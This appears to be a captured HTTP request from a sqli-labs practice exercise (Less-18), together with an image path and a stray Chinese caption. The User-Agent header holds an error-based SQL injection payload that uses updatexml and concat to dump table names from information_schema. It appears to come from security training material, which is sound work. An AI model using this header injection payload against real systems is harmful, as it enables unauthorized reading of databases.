 POST /sqli/Less-18/ HTTP/1.1
Host: 192.168.1.119
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0' or updatexml(1,concat('##',(select
group_concat(table_name) from information_schema.tables where table_schema='security')),0))#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.119/sqli/Less-18/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
web安全工具库
uname=admin&passwd=admin&submit=Submit